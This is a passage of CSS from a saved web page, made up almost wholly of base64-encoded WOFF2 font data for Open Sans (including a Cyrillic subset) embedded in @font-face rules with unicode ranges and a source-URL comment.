bp17qfsdNqyaFMC1zwnhcb5UXnmXFaOIHcmO\/1BeZmTco9T98YNjd7WP9bpMH8Z7bxuS9rkATFvdE0TnC4RWxBY97Vr\/90N0zqK00RZhY\/7tEZdsTV0HjvCOCyN4CJtYuub6LOBmQiG9k2s6nnXuLmAr2dL3WyC+u9UJ8HY\/Gfi7zMVoBLYspkjtw6NIONdEpb0MchsUDu6faynskHBKUtue5lI7HjQtbmEJRmrYvXvW2Nlx2B+8Bgu2aHSwImrM16zknIT7tZHHWMelSuW4ejputUSWKOmeDO4TfwKgFkCeklUBi2RczDWXcLc1gAOdLWLDvS5xuLdyNo4UMXnikHquktvoMvTbWueAhIdYgWa\/jc98vbKYFtUl0IoQICY6PAv8Skh1RZTvoGT1q1sl2ZR2LCeuOlvSSPT\/C1LJtYtlFjbpTDK0TSC8mDqLh8U23tBEcEpUMES5q3F8J4Hg5BKOvnSenDvSN2gPSnk3o\/Dp5Q0F1E3abq4XwYCvQKtVa2iNFTDFvgAVBdgIHx3d3dmqKCscCz5kGIlkIN1LnLWMRhWIZ10Pjqlvil6c0pSCUaJjOHyHBrMnC9UnjD8FP44XTPHBAELfSfOYveAEwPXSCYHj\/6ZcJmN8BNSjrJG0u0Ou5mV+yIbEBZmUdA3rMws30Xek7CkdTHe12wXp3YEEWdUEV7Zv43UxtHNVywAnugaatdL4PaWqAzXdNHKIleRG8jVot2DkrmUJsl4yoisiYGV3YZGqZAvr7dBm6psDlYIiu3deBn9qvZV7NrL3uCoiO5wyIZq4MWCmWFuas72\/aX9xP5KwTvjYndaundsnYPCmyT9KVSZNqx+vCrMaYrTWDzQFO2HFXyKJW++i35f9z5i613vRxPr7p9oj\/m1wBhwuYiH8z6btX01JbfjfTyIYOZbiGrLme8rWBaPMPH0Q7jApshTAm4+koYeIhF5y2P584pNPsVV2HhG4vtcnTPCt5RFS+wQNtjO8ypjBBJrqxRELOnNsRW7qmXqALNiYSGwsFra8WdIuufZkbNs05BBWJtw1FUmG89gZUARI6FvE7tLyW39lAiqM\/Mrla\/Pn+\/[base64]\/m65Ufeo8o8fRhfH8lEdZyLpcTQb2AdMDSo0deDUGgZlAXFlTQlTcZNpdemuGKe96l1tVxYnupNmiROwa\/JchVT2d3S0uwBuWaqFys+BaeK5jNqm4Kcp8oT77BmFj3WVj+XGZPWfo7Bcd5\/\/7kL9fGMyC8B\/P74NNbSPMU7XgsVtUFgbnhsZeNlIle2dzj7kNt4aOdYDmEDQHtiCGoAxxw8lmi+IlIqWYkxaQ9pRDbbihi6wNZ3GsaA2\/[base64]\/18OeilRJ4WsR0TReSZq8ndVnxKtT0VWJ3D+aWiv5K\/CniGfL5UdkE554oKX5q4CGOIfrAM4H0rYLhMcG1AJ5zXOFU7fveDHo0TZV1KYnCoTTtq64Si0lX3YshifK+sPlkHdVIOmCgbHhUdqR8AS5HLiNQr6pM9loI4hs5k7dtlZgbZeq1PWQ7cOUJ9kRMXS8cSKNDEHdUpZIC3mSbARQsCHeCRD\/[base64]\/nJudlANVflQsSAT5JZjj4yr4i8D7X0yg4\/63MyG9l\/1+1gWk62Vojj+scgzAmFyP62bRP7plRUrBw0QF47fkRe6lGzheArSPtIOs1h3STjYSPhDqMY0c41X9EO4zifM6obbzxisDdMYrLz\/qq3UKdhDJIv7iOuXEklU02tTn3W\/Q5SZUZFc0RdGILxSarWrtKyi4yN8BNJvxwQIucPT5IthjtCkgWFLkY1jdGaOCvYvsE2VD1ByuKdAZ\/8xWjLOwOLBCl16LbBPswKd24T+Uy\/blpOYGz4bCxZZhfco\/wYccBv7B9OE+jsGxSIi\/EHuX3hthpH2\/AYWgFd\/NT7xm2nn6wJ11HFZlu6F5YTOVK2liyzi2AEgtL3EAVkcuAZ5nbDJAp+G2KEmYLbeKs+gtxgGKq7zWmKXRI29FY5upwp\/urQlHMJayjs\/Uj1BsT8hs6hEWQKYwN\/[base64]\/\/EMfJ41drrorOWDTscO1xlAcQoSa7x6n8OSMZtD1rbn8RqUwpmOHpQ0J9+2n38WlTQ2bDBUmUdPz+y3a4ZWlWxZYRsxyqmdjg61A17S9QMGpABpiC54Q+VPJhJ12zZA4tCrW7eee62WD5bPHKMvY2V2i\/jY4dG2ul+BwJEKr5fNVgA5cu2\/DDtzKX7CllMfW+tlm3TXkZ7z\/pqh6jW0G8ICySkTeTGoNtb3T7Bfzcq95yMsylEKr\/ddV04cl4Yg2xVlcVTn3r7Jrh+oz0rCmj6WmFrlKJnwtr9t2vReaEW0AX5mRDR3ttHSFXBoc0KAZWl6KEz\/h38R+NMBflfjrVsfqpufm0vdOBzWGMOeSIhCWWfDW3Y9WBMApIsT5BGMmGZQ+uDfG2pntIhy5rWTSWL+93ZMcsuDXZ41xegaBwJj\/9QZUzZy3NPhJ7SwUBPPN1+XoE4Ejv1jygWaboKH\/FUvYh1zsHWW6lOn6RlSNhSdzaHzrTQipO+Sit0D39PnFh1TJFEq6zfNcNla65NpCQVOLvI2mRvX5JmDJ3GPqa7p6s9nGmNv0FkDhIHjyuPa6oOqx5lmywz9flGpDDiWZ0GNeG8fbx9Ix0PnpXSTCvunlGZM7SxM5+3FIWQ1owsf2owZoORPlzVF0\/TeOaJ5hcQchejb4KS899CJVN4\/yvenchK9dO9VCz+0hs5W1NJ\/fTk5qjTh9BRnP7YVcDVkljNWBScs37gPckrE3AhdAVAEiotx9Q9UGAiD8Gi0FFnlRSETI\/OBinIqn2dxPklglruvKVa5paAi70DSlKdblKGSn\/Pj8DvpS9zhhnZhf9LdtLpzpMP+xjy2nHZq+JGXSva1RslISNPLC4ZPwNJM3PtiVh5pZFGsarxjoZCbnaLBCS3AYrff3hZeoeBVeTsHjtDDdxxTIHmOu6j+g\/1Bv1A6cAN1jz1wXmO8MzzHfoBgJW3T0ClvuLcH\/tHf2NY\/5deffJw6T5qYmcfWPEm3ysRZp\/Q2WmladUavV5YfLfdq7vyCduVtwSeHvbhrKtFxvd2+0IrH1h5fntzpnaqgbqQHrIlruBlonxJXz4FaELoU2CBWEz24a1epX5KqleRUFFPgoDN1FVhzeklwJPrXrf+Nkfc3qBRfGYoZd+vWFCxkTJ6uU9YihDNCILhbIt1SykVEx0IavleUYkzwmrwb17RkASjrI\/AixINtSoHA+WMx0hjTSASckF40ZFVwysoogtvC3pInOojjDbx7EaFlJqjTjL6sT9X40uTT4xL56IS7+ay9aqs9kLMKXXudPwBgSVbgFRY3wJpJAIj+LNcZZ2p0WGazz\/j8TXPM0j3dUNFmzVFDLuv9v85snUgCkZlXQ9vjR0TKwKtUpGEotnD5zrlRLM789e8T57oMf0YtomO2uJSIb7+eYd5SjdwGhxC0EZK1NeGamUaIzEJSYg5Ls\/TbhItiFa8pFQljbOl9OyhBiv\/Rm+\/YGF40cE88ovO9Vm6BcuIdBvZoZjTGaxvk5gCLe9GO3n6cjmR\/Dj4K+ghZ57t\/2bRLxl4j0zsTA8yatpu9T449JupQ1goxOUcOFUKiHGxxux+h2918BQEnBxsPU3p\/sD5inhHQjodPViw3aGQBIQgy0HOoPB7ilFHsK49fQ7iPmCufWUnnJbbzRKW9KN1T6VCyNYl6xUN7HE9ukl9I+xYzu2nfExaGT5\/D\/+hrEOhP9ezc4t8NAp3w9FmOXX7i\/fH9+YsnfjNbYuI46W8CzUp8UrOrX0PpZ6mNsvadQSFuheXzudoD2W4SQYXbAvdpGpZfexRp\/\/Gsg+mdNKqCZFKb\/oOxwhNqq3c5GD06qO0A1Ij1\/YnPRbKpBW\/Va7uNk2BM3m9y1xtIxnoTHNqSxlSgugkUZaJjffGVP0Ejm9lbf13mx9bL3Xhq1OJbFUe09M74oICAJmvM44jWxtBJgCGAKlgO2o\/QNYcLSEZ6kxjdyXc+kILIJhx768JYyTjZfeud+FK2QlXkurTmD4psCIai6XBb7KdFV6Rz7cAAxmYQGDZXLVnpxbNsUgtkXyLCNK\/D1cStQc35giIcyMl9hUB3d+sHF8Swav\/tYTacdd8MiBwPTqh1ufWc+DvwJXB8dJPu2iHtKVzlItYsxtz3IJ7az1eo1FbTos97VF5gx4wPCd2Q3lFzx0O1O7PUaFLNHqyo7nouJ3x4OE\/JuGPRtVjM+ir9MKTqQuf3iNxxApTsst85PN7bvdK8kx838TSzRTDQ2mGXtTyFZNMSBUZ7uAAQqsQNOKordyeDRFBRYWpi+OKgXe1BB0KHqk1Fu3zpQ6EcNdB2VqwlQnLoHTcgt7Blhv8WUKB15Q8xH9L\/h0stoewNdFF6NO57+EjaysD5RajsZPZlNLSoezVw9UrS8\/frm1dSBzLF4eRTZ\/+9wvKSXiOfll38b6aEKTnbJLVLf0dO2D2cIaNrGMooQoU9uzxISQ7AKtLpPlpfnJzEZX2SiwRdSoa+bWC2k2tueKmyFNVvqObBCmSNgUKa45rMCstXx0A\/6icrlVePBh4bbd7R5a6ezMg4qcMML1G4H96gFoh2ic2YVt1sOvc53FA5R6frC3MkiRrjr0elpiZFL+etfe4vbi5MrmFt0SXfVamSVaNPGYTYtksjJ+bz6FwwroU3Stqqg4Uqy39bNlHtxKTDPPUaoVHjS6Q8wbndYE+3ClJAODwTuWmqiG3KeFjw\/k9+Fuy8gPvqcVZOQQ7WX+1zrn0Z+5ziIqpZUPPMJ3b7CKvjcoXOAsHsgvqdUUx2v12ufYJhKqMbp5zear0w8I+ZQVTdZ0iciCgIZGMCm52sJwQWRU+IOsneWE\/Xamvx\/mRym\/AeqvXKAGnflL9dsfUPiIpNioqB5NZXZtlTq\/tLqgrfspGx+YlbjLopPv+ynqytyqns6CXjpa29Y7Fx+uY72kveml9em5pZVFlYMVig6EiS9f+coqaQ4fnJO4a6G\/dmbG1xZosVfek7DW6j4fVa96qthoYMLKvJ4NOjgOvU56q2QvaVTpgthVuMYqpi0kxKL7fWgvU3tA\/58JhJ5TWhLCbiwr9qDPVjur05y0\/vR4Z3P1ZKG771bjVW06kBBBl7Bdh09IiXkJ2Ozam9lZm1xcW59r1tLkGnfVwIdlJewBjUgmK9R7MzPLK\/MGzkXO6szzuG6mhXP6rVL3xCCTIRX\/oqaUmBtbFcsHxbsnL4oLS2hFI68W3Zr6rEBsEkcLtRvTE9zgbr67A2bQ+QMvrX6aDfc41ee2kokvn1fq7aVAnjilhE\/eBRbmpTYm5rj5B\/gaiYT9VEcgBaIIYsCnmiNFWXoefkp8USU8SRjBF6dVllrPiNGjMXIoAJUO945Fr08qZNpL9s2l3+QHAMSOSFQUz9YEYOs8ObvEZbAT1FAhnKzhlJ1KLsv8LacnSHIMiEGY9rATGEZLh8TiDyj5avScLnoh91dhbZm8fJDOKCFDnJccnV1EudJZX\/KNJsmdYb+1S6sssLXb\/iqL17vnZdjWBzMkw9\/j4BnB53SZqnfnupjkbSe7GFID7ap6yFcP1WE6dcUgcIo2tN87pRwndSFFMtIJcdx0CZXqBJ\/Cvf2ch1Bcf4h04Tg5xIlw9NNF2kuGuSTlBeSMSMxTeUBywdC0sBVAAByMZ2dQ5kgsVHP11kyiHdbXBbnaL5GABDRken2RsCyz+hqAjIfzOWxc927zf2tAEOxPOAD\/[base64]\/[base64]\/\/NMcGtAeEcV0wKJ5v435o8D6LuxDOOUS9QGOJHISQgs0vRYGlyVPR7nuSi8PxNqj79Qa6GpcdUS3614h9ZMyP\/gDng7UjxqRGwap1H4lUhQ3PuG7pVD2TmIEULIIp8vpUUAQhxqvVvphBVKkM4DD7xrf7eZHqcYJjNaxGxwv4x2NY4gxCDXFWz86kNjVvAS5G42fWUSJpV24BcwJ7kAwp3XSJRtjMTdBPI6AvaRefBl5RcFw7RcsXr+OSQFuALFmCM2Da\/0f3M14543IWQCypHEeeODrqJuEprbeCMZ2ScikBcSciXzXh6PV9K++p+TY9HoTq+1L\/Ak\/vineWY\/HtN0+mGB\/+u\/Ld9fvq\/mn+znL\/\/09JIZC9eX\/lcV1GoICd6pMGGcjNeHQYs5tpjJuImU1H\/DKkW8DtAeIxwp8KrZ0Dz7vW7EDlHrj2gwMgME0qaJSDyeDuhxk70nPSokSUjUWksEe+5M5li6jQdL6pjE88twp3e6ivfTnVq83\/1ud1ntkpcrH+\/Ef33+5x9TKU089EpCmCMzJlZc9juQQyRzmgUsl3pc4N0R5d+NORRBeI\/BaEUCZFRqdFogAAkWBkhGEN7p22hwgTzM6XZo+nuoSAKONyc+f8FpnMYP02Sen08++cxMkvc21Qbrw+SrgdIotFZRpcyZ88zrWARgtgXekknNKsY2RSwEoAg4tIKbgsp\/UNXvpmoEvGmloqhm4xS88pB5BL4BzWjwWVSnVbYqEwIKBpWHDeek6GASqNYPxcc8QmshyjYMEnCaW8G6QYTOINgPUJSI159FMwmr8eqtad0jsmU\/9m2TdNwVTLrKQd4\/Z1vKfHNFtc5GMG5C9LKWbBWnIXiEGI30LWaQeROg\/lirjxc1idtTul6ul03j9XTdxfXaTV+aejfsmTPpMNUUk1JYRCdcDGgc89E12ViE94fI\/jUFD9AvLQGMJgKWHHEVo3S\/yE7a5ldNWRijSdZ5qBhWiEaWaFpMbjEgEcWqs7YqHCfXIK4AlNdRpZVqm5mHTutpMoVeG2tW0Z4stbhKuEGUh3I0mzwgZjEGw35fgeft\/p5PJIe7f+1fXl61Zi9L539+g5N52qRPn6qY2bd7vUd+SHU5Vtl6n+mWR\/[base64]\/3YibJkqwkdZzQKXXZMPQS6EODNDz7rTG8epAnYtdZSEV6Gq7DlrbCPjZZdnBXF7AHUMO1WVwK6+X5\/sAZ9+TmjYdS2ynlg9k1PPEn0wnk4WSwOXMd19lxXXI8GCQ7g5rAlwRCYInELVRqRZOaPIXIt69I+22Sd70eLYP896L3\/MHX+eq5mD3q\/UVzQkjQhJ3GKt\/s95vb64vV6QTfAvE0nC6dTvPw9DCzCrFb6NCc5oUspjTOYLBa7RcaKxJE8mhLXllw5N3jgTGddkEMTeN\/37Wv37O4OkIDjRBOxxgIsLM1UsIa04SaBnleFgCuljXKmgnAERzpoogMQoAEi6OLBaz7OtuEug4FQWG9rvYgwJJZTpPXFcAHsSbUuW0DJqWUYKgkKiowOjba0labsIblQVGFKp+1sJ6Br\/P5riESbxKbYYuTwGXSNYDgpnvpYCe1XceBgYE3OeQJArWF5xvvrCJkbSRGEXR8AA7ShXp\/kERxTlYScVsNS4c5pbpzotNPN15ZUU0f6D0oo4X5oZ2qMAYAA5tvcZNpLx3iYUGVMAk8m7cLHOTVBPLb+eL5lj8cMllxd+fquLUUqheVZREirXvHV4fRZndz83TvsOZoM600mYU2eJ5P\/rUe\/v1LvkJNPc9dk5HT641+cVgu2rvTBRJuP+eH6\/F4ceNU2AQikAKrm1FLt02WWlM\/CjAtaIphvkvLII8e\/p0DUVf13y\/X95KDxUrXGWnRbyXo9LQz7o5L3nIZdus8397E8FUKweam2K0d0ZCWrND0fOtRnv8yzKmivXcevZ8wHctuSWg46oHXwqnj1aS5+7aUmH21CmYK2ZOpYtSmmYjTXGFTmROc4P2ahRX9oKoRx6474rwbF+FEKDyZ6hzuDqMKBWRkki8uhDZUwCwiT9Ib7Sy\/fY9f9O3cSCBMEmloCD557LdqCVnaAEVy7PcTMevv+V+M5RxA3IDjgDGhh9efzSBftXAAQ5\/a0fPPDbMv9i5eo1XLQsq9zffv997MfvAP5OHV9enty4vVjZdXX33unTdefOZ9bzRK6TTqwQXR0e37d96nC11f0Pe\/btxGDb6tQFPFlAPp0\/uFIhX1NWD9ivX2djRQ9TRYHdaZ\/sh38jnfJuvN3hBNFqbqilOOwkt8egvccXidFgsdwSVvnAxBV0qHYTprw59uQxE8F14CcJhaxV1PcSLTvkkJU\/B\/+frz+o5DNDVzT3WRpozUjLKdJISk1A5C8ssZQ8rRipVNTV\/3sZE2FxbhHVZ\/4292kIEZEuhoOZntFjWLSgSVjhvN51EE88RkO3JWdqjQeIxBSW5UirrAlj2LYMRDDJ6Ds3fGZXDDo8M1RrlmcIdyJhljJwDGsYtWB2sOx173ye0\/6GSFAp3W1jEgyp4w2zKD2\/nKwTIp1UsprQ\/38fp0U+bL1\/t1Psd55axlw8ggJh3VAmcaiJlosoYFAw9rQCmdAq4MC1EYazZorfKebjyqxoKJiSyzTVkfIawEJnX9VzHXRv9CjZHOkZWLsiWHs6cR2RyCHBjbH\/[base64]\/QOphRZo6vsGdpWJNeXExM2pioMFUuJZBvclBQwTE9WqCVmVcAMQH0umiKIeGCSvVgbbc4o1jsZSxJ5nAUfpcHEOjY5w7zFIpzAK0AAGiMFoK6qBzWZRjdER8cYy5VgyrIQFQVpCyL4DSAM3+N6VGpwQrQ2zjAx6fC7NA0juPUJi6J\/oit4zgEpBY0KNPcTcDzcDH1MYCaHJFKdGsOVlDxgyqT\/[base64]\/[base64]\/ER9A+c\/aqiutVUfMJSB6Uo44NKcmHI6SLvgIY1bOWZs7TnOsWFcCMzKGGZ0eo+Pxg9FWuUJzLlqpMlTmn\/1pYUyXAljf9CMbq9MKSlNKVZQRsK1sQ1A6gmo\/yllmd6BZjvAkZnW8pzQdgX36nI\/yuHmSVNLFLcNmqe6ycTFkhW1\/hyDq0I6N4t0\/tXbwyPnLp44OVzcnnYQsnntTTjC7wB6SnR+BFavF8zgGvFxfej9eUfAvX6\/Xcx1\/G+n\/7JVXUKTbb4k7wm4HTMCwVFluMlZeip0vz8ovvKT4\/OVyPfUuu+4zrmvZ4OE88bdUZLziHXl\/fxtIRLYLQZuB8cORk3kkXQk+SGuZUjRSa5eFBgy5b7ZNMkISfjiGYRUWtv9F7lZMSsJpJE3LL2pA4IwQHnCau9x0dPmDww+LxqY8z2PrVWJ8jk2\/2AZofULb2FEJIVZrAUTEPha\/iHvFIWEsqPU9cB\/C7YKeFFHy1krjfYxFYzzFTIwue2N+xj74WrEBXy\/eiWndm6P\/aIpTo4UwVjRgUHquTRQdxcY5ADo0iSTxSph+wKTYwxuRhuElgtZOMil3Nd6ENQYYY6CFkDm4WmKsUuRPoVNLq6phU0u+OoXAQNQSaJtNL9J1UHwY1j3gvLMFCsYWhyIQVckbJzO5BrIsNqtiQ3VP\/5Hp07vkTcM\/57l\/S66avNx8\/RaNIfWuNQ24W+K4idEJVzeuCtiIX7RoGZ\/19Gs30t6DmXdljADR5P4EpoV\/ZPraPfQT3jy0Ii+8Lm\/x71z\/p\/26k6IHVZ0j4ly74rtl7mPfQNkBECMK90GckxNm4\/moDg9jLi2t0vZNJcco3Uou4H5c1ZFJ59rv3ZRutGft3\/vo+pNX+Op70\/4jdf1QgI2Tvmujbp7xzfUV4xZf+Jafcx3XP9nr4FWZFpJIjcZqttFFXgEFgSW7MtdAq6Oh9fHFhX8Iv\/fI+W0Kv3UjzSR5ZqQW1tViIhitpI8MgLoSviV6ykd5\/z9\/1H+MLWpPUKxVZ7XKCBKaEo3ORcVV+WDvwXETbuWVj7f+ESdj5C2WckN8uotlM4kkEih0ZzjvNKjgPW\/LFyEpYq8gfkGEH65v1Z3Ph90zCvFc8fXHEXzadcZS718IcRJu5KYdOu16MpOM8niXvOtkajxjUT\/Np+u1z5V48fXbSAk2faDn6\/ee7vvNvSb9ITEFu3378YzL0TxRzp+O5zCJ55dLDNi0ivhjqpZlWC1JwUp1uDvsvDveLudz391YEk\/3HWecfeD8Vm\/Hza1crtV9qCxmYX95qGSZj\/[base64]\/8owl6vmjORPoZ0dPMV8yTc4cy+fbrHsg2biAQ+TTx4qatFx8q1hvv4kMyEANCx+t+QPQQHyDyKyR14ZOKcGU\/YK4ZWKtmjJmAGB5DOfesIf+TH5LYBOGapJPsZ9UtABpAGf6qdV8eym+zuYuea+5cUc1DGm8Mmktd3fxP9TW2sfAHRAfqdnAuoT\/7+E\/hsXd8PkynxitqtPtc4sWfUGUK0ed+\/bmfsUCy10fM8mwNoNIOrpkTeJ1QuU0qXdXBRSAiPHWiW1+NM2cbxAg0mhdt5\/ER6E53Vcg5HnYhZ6Xcci+Fl1KwD9xeJSyHEfmlm4xk8A5s9Bm5N+lQPRMQ0hQ3\/+yENNHNW85EYxAG+A1+wcVlyhLZX6HQ5A+2ApK5onxGZeAGo4bOUVWuinLgzyMfx6QEtcj3Ttq5geUGeAGh1uZO463YhicNvYXf55IjFxikdq\/xAUue6VTglRPKtq4od50ukuz8srZAppHCEDzQj69QKkqED1JPLoBdLYVQ6H03Ck0q+IQB9zAbYJ1JtbZAgX1Csvo0dDCg7U2UD0Fhn\/ALeRkcjsGzUe3fGW2JOyCLF2gTX+8Io7UwFJ3Xr\/[base64]\/UBsQIyIhPp+ZSJAHzcB8C\/z2gHZQ7+dKUDbXTE6AA+pxAergJCUgEJDkDqyn8AZMRrJnaC6qDbbgKwo2AZMTtKbDbvqHExFTvqnMjijgaH83LHAscnQDUbL4mCJphAk+J2nYI\/foh6vYlTcKAvkUSRTAxTCoqJ0o0tyiiB0hUQK5dPuFmBR442huHPTVo8higCkjx4l41AEds794esKA54SzYWe\/yLPF659zhHjRF5ruO4EXKTHYtjozIKYCdbTnTMrwbY6bFK2kQTDUoc6s3jxmLaIN9yIldMeZRx3wHuH5Ba4hJCKnfNV5DHNh7balthjgkYbHAA02JcUbUVerLN9vC9sPc5gPQQ\/OOTkUS6+J+ngy5oTDEDiz1u4CihjGYOeXVOGQgjnAgiiSKaGGKJI54EEkkSJVlRNd0wLdtxPT8IozhJs26vPxiOxpPp3rWczuaL5f7B4dHxyWq9ASEYQTGcICmaYTleECVZUTXdMC3bcT0\/CKM4SbO8KKu6abt+GKd5Wbf9OK\/7eb\/fH4IRFMMJkqIZluMFUZIVVdMN07Id1\/ODMIqTNMuLsqqbtuuHcZqXdduP87qf9\/P9\/c26Z868BYuT\/[base64]\/XfgnaDIyNDXIs4u7932CQ6cPuhkMppZnXHWRzQkKGZ4FVQB41X+FbTf8Bjsrb0Pj3jzeubfuE7960XqZzNSpTSpTPmxL2tLTcDFR5kXy0dkKlV1BlY1+g8F+FO4hh8i3Bam\/z9jGlUOtSuNqpXI4IpQPIHxbcz6+DfOMX78BxzLAC8o8FcDAAY+IBOIqJM68xVp5+140Hddf5nZtKcx1xkjfQ+d\/vCId0eY5u+T4WgsY0pvqrdv3CD1e3w83pfI7lFanH5p3hPvIHX11FOue\/Wpp59xs82n3af0FrT3Le+6CgA=) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFUZ0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACS4ABEAAAAASBAAACRZAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSIJjzQREArieNRQC4IUAAE2AiQDhCAEIAWDWgeKPwyCCRupPiXsmI\/idoCiOO6DRFSsPkHy\/1+TkzEc6IFZWr1kqRRHGGNHxqSyeuiCtSKpIrhRqkzx\/rFFojrCB0RevaKXyJ1+3VpgEuKrgo0bRT7RDa43tFkzs8dDj6MyCEU0vLnm7V4lTbXY0bwnLpM+ywf6+zO7bvSAx81HSDIL37\/L300y8xJa1XSPcOBwCFWVa814hCzCchAapXb35+9zav99ycBygBT4yo9cUIpOgWWQao9KBs1IyU5WCjrd5RJ5gVS87rWHS58W3Z56XT7uFW94olsGcJsT49iJhQHnCqJiNEesfBgR+PSYjR07Iv\/VK1Y+MPKl3l\/v\/dt45eGyypKqFEqp1OpWd0+4ndu59Hn+f50+7jn1ehZwR2oC\/pGdETNLAIbIjEywoSmGdx8gJhYMkEdwNrcJqRCM8v0hALu1Qg8hY1kvcKzBItn\/Dc5L9SlNPoj6Q515kmW6k6z4YSoO468d260bOfYzlCDOLf508xeWgVceFsBVTlLCqblN6i\/EAYnUWca8iifoiev4m8\/MtqEi3D1DQ+iUStlG+wEy4QoER535bjVD+tQBBbXu9n86rXbkCS85h7zA3isqfv113eiPJWUk22fLyT5Lzr7I9oG1qGU5WZKTZewOsAIsZS05XjjHBwwdccX8+iuKjrrrrmi74+Gfe6fNd9vPAuKxdEzAMKD\/f2xlnSgM4x5jVmBAN6ZHRoj8mH\/7aQXUuNvd4hhiEJ6IFKmWK\/XvbjASQFjk0DIgyuAFAGCapMYumY0fkAO0bF5wNgxph0NIwBJ5kxANxIFm94XtK5XADhDXWgsgwdrFyirB6bjRvBBRLC1rVEQk5oqPT1sWgC5A2Q7YTISMVpjP7mBpQikRzSjaDqyMkiB7owhc19YR4J5TtiWdy1Ge8hFFPbtifUCAyGcP6yQvlaj7xoxyI2aUBRg+\/H7wvAOAPpq+R+TeoogSysABTNBzVdRQBwGSVNK5yo0QQRx7MxS60OZFiqDEAQxAAeg5cMNMhE8WEh7L+8dZZn836zQvfInZKE2ooZfpB6lsU00xRdSQQ2riJzgBlW1TV3mWJnEUBr6zRispOKMEIwiMDA309XC6OtpoTY1TqJNqqtRGQZ3h08rUyEBeymUzqWQi\/ufgxRE8AwWV5U2fG9yv7SDDGOlUX0c1uOkh8xmOEwu8VkMkRGzksUKJ+K+UmtNPaq1Kr9WnAIkdJUfHKcgZfsc468F8w2nR\/UNdhn\/i03GxUHGZmKKkqGQgMVnZ0LzcCQyv6tghTCUrvLKavBxMwmSKpeaOuJW\/HsLW41AYdKtx+EUjcfPRoGzW8Ffw3NliVGVFce1xdczy6vU4qfA9FqMVjKlsY\/o9JndZOPs8KOhJZMnT0it8xX\/BQcHPuweCEQQfYF7DbbxaE9d\/W23DWMXZDd1ADbjFaori17WNDwUwokqcBf9A8PiffxCrfRQlC+B2SCsITUdprLLJTS8IVIKZgWT93mZ3lO4lHoTpdPC64TEk5xwEbw\/PQkbznouS14HD7vxdzKaF\/Y0FBylqrOOb\/GHmE1w5KCt5umU6d8sUBGMVjBpZVRRdmHd7OlnaOAO7DeceMQ\/5E6Lv0lykXm\/N84ZBu6Yr8Uh4XDnYrJYToKjWxdvYQP2uj90lZP5560S5pLb2r6zwoC\/PDu1y6RsZClNuMIwUMMroGKSjWKjVoF7gV8Gz9ueBu9l8HzvEn\/[base64]\/lLu+0un7OUQ90RA0taISaXViuxdsESWOANCRKDzyIGtXQ1Mq8NT4plVzNgbg6RVOyIM6tVjBCmFdTEqRqHYkbp\/WDefmyDEHt56bPJKEoHYS6HtBq5zCnBK+vVJKSjzJATtFvydfFWfuIBVa73NhDSsohhw8byQR82MIePJUIYR+2nU8o0IpXdsMZnziIYd1HoYQLPgZgrAm+uOHKT\/[base64]\/BecBQuIRv7Sqb052JV7mo7ZgNJ5v4QCyAAcSAJZIDY\/xGgqX\/Dn4TIfQKobpAFVgsl1KXIszcuCD3AtQkAvHFU6kIhYYksofHC\/1E1L0BHO5TMaVpQag4AORuRQQKPCEIpIBLyQUgd8WndQCzRQhMkzytQFvsdRECu0tTeCfOSUplqN4Ff+BT2cZkcpcxmzy\/S7N3XJ7J+z3yzO3DjKRUutr1Z47SkKdXMkSn6w5iKX6N4toHCz0ocevK+OZvG2BA+kg88uXtjP\/vmz09dTYnKMBF1w2nZKmycjE4nk8hUbk\/3c5dNsrnlQGEGv6RaFDZ7RBhGKNV5bGZdSC8pBuBwV56JPxS9rJ+2OIUiLSTKMvothUwq9WmyzkRD491OKiuYdrGBgmxKssrGcHeAHe4Velfeqs0pOz1GIdoCHEm5shoqPubOlSbCb0+Duy+a5hzt50\/[base64]\/HJQEHRnTmDqS7VnyBijIEFgQEPVIm2BulaGpETmJ3xOjTKBS6gbpT8RgAJr\/1nYyOhW2i+EVuLNdJ2J9z1QqaIshtLrlWYPQVLItc0sJJ+cDHwDHsAjTGE9\/PprBBByv\/iXGavIRYAu7ifuh6zzOojYLKMnlii\/[base64]\/EdPr6Ju547ZS56SX6frU7T9rCDVH8Kdo\/M+cy15chSqzV0q14Ae60TfSYjqeEKLG5NZ1Kk9RVc889wjrA2JboJfYCx\/AMSIfohhmT2omHM7cV+vkgeSu0JYFyNCi0oO1AYQCCVXbYEqFfFB0IM0RuTCrFUA+HA\/62uG+IGXs+xHa6jXAi2zxp\/TyQDlsNS+tRNCEzNhinETmRsrJQi5SrIpPo9f8LqwuPZJMFPNqhc+WNdTAYeFw2psCGNU0sqwWl\/IKLbDxsQoN1u5CBJzmwqkBqvW72tDQh1MKWVWRzJRFTCTHqnMG+ZK\/5VlS2KJnYwduU9xUsJs2M6OO4U0ovklZ7nmuJMUmzSM7U1UrYSEX2HqGn16ukq3Ad5+sc1lzSViqYa+PHs0g53eZWmalmdiCh\/jrUOp3dtJB06y7NLWFvahlvTpJ6zb\/WIot2o+wRpCjqI+2MR6PYxU8bEKJEX1QB6wfT6KpocV7ZWWGBd5M5NUbZCjl3fYc6YCBnTCOM6NLZjtJNsvWDQjUQbhY9\/qIDfv1r2dgo\/5c8VER9+1esb6\/QleGjxUpfR2vDOmfl3RSvifqoxXfN6vFUMBqUWG+MppVQ8yS4bHHwWejWwT+uNrxEX0NsVuKtyMlfMUront6c0hxG8oiVVr\/WsZipOIwH97NmRqeiCvfcwjs77AXVxXjgyasuF0tKh53KDw2AnaFRlfnYu9JbKlPf6QigIaSbtlMBLRoSTdPiTvE+TyEI2wUEX4o7EeiOOj6xIusIYxeA8tY8aG2A9sDxCwMqi2X8u+nevNnKOwaFnebDeLzY9vGnGFp454UG+eTgDfyKiau+6n8wx5+\/oxGq3zQ\/fW491AgZPM9OHUjRTYT+H56o\/OVlzQsmpYUyVsgcx5oqZE6JPz5iyzdvPwdfR4bSulJItoa+RU4UrXnizXstnX\/vrW4yHLBlfTZd2VWkEFtd3wzHHM19J\/oINp8GGNhyFbFqWblyKietOK1v\/\/fs0Gi4eZR5\/+xtJbTyRrSpVs9Ekug8DB\/[base64]\/KDOy3eE4Nvbo1YMsczBX9fcpRU178